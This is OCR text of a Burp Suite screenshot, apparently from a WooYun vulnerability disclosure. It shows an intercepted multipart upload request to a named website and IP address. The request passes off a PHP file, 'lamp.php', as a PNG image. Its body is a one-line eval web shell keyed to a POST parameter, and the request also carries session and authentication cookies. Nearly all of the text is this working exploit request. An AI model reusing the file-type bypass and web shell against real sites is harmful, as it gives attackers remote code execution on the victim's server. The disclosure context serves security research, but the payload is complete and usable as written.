 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://linyi.com:80 [114.215.85.170]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Origin: http://linyi.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylszY3XOm0YcVP7Jq
Referer: http://linyi.com/member/pinfo.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=8ll29jvdau3qqe40mcug5uk7f4;
Example_auth=c19ecclQwMRzB26SkylNuVdCvdxWAeejdHddG5qqmmufb33f00sF6ge45w
------WebKitFormBoundarylszY3XOm0YcVP7Jq
Content-Disposition: form-data; name="realname"
------WebKitFormBoundarylszY3XOm0YcVP7Jq
Content-Disposition: form-data; name="CommonMemberProfile[field1]"; filename="lamp.php"
Content-Type: image/png
<?php @eval($_POST[wooyun])?>
------WebKitFormBoundarylszY3XOm0YcVP7Jq
Content-Disposition: form-data; name="tel"
------WebKitFormBoundarylszY3XOm0YcVP7Jq
www.wooyun.org
? < + > Type a search term 0 matches